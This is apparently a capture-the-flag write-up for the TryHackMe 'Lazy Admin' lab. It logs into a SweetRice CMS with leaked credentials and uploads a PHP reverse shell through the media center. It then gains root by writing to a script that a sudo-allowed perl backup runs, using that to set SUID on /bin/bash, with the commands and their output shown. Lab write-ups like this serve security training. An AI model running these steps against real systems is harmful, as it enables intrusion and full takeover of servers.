Lazy Admin
SweetRice
- SweetRice Login Portal: [IP:80/content/as]
- We can use the previous found Credentials from SQL BackUP to Login: manager:Password123

We can Upload the Reverse Shell using the ADS or MEDIA CENTER Panel.
- [1]. Uploading using ADS our Reverse Shell will be Located at: [IP:80/content/inc/ads]
- [1]. Uploading using MEDIA CENTER our Reverse Shell will be Located at: [IP:80/content/attachment]
- Uploading the Reverse Shell Using
MEDIA CENTER

- The
Reverse Shellgot Successfully Uploaded to: [IP:80/content/attachment]
[ICO] Name Last modified Size Description
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
[PARENTDIR] Parent Directory -
[ ] php-reverse-shell.phtml 2022-10-07 10:03 5.4K
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
Privilege Escalation
- We can catch the Reverse Shell Using
netcat
www-data@THM-Chal /$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
- The User
www-datacan run: [/usr/bin/perl /home/itguy/backup.pl] with ROOT Privileges. - The
backup.plexecutes a Script Located in:/etc/copy.sh. We have WRITE Permissions on the Script.
www-data@THM-Chal /$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal /$ ls -l /home/
drwxr-xr-x 18 itguy itguy 4096 Nov 30 2019 itguy
www-data@THM-Chal /$ ls -l /home/itguy/
...
-rw-r--r-x 1 root root 47 Nov 29 2019 backup.pl
...
www-data@THM-Chal /$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
- We move into
/tmpDirectory and run the Following:
www-data@THM-Chal tmp$ echo "chmod +s /bin/bash" > SUID.sh
www-data@THM-Chal tmp$ echo "sh /tmp/SUID.sh" > /etc/copy.sh
www-data@THM-Chal tmp$ sudo /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal tmp$ /bin/bash -p
www-data@THM-Chal tmp$ id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
www-data@THM-Chal tmp$ whoami
root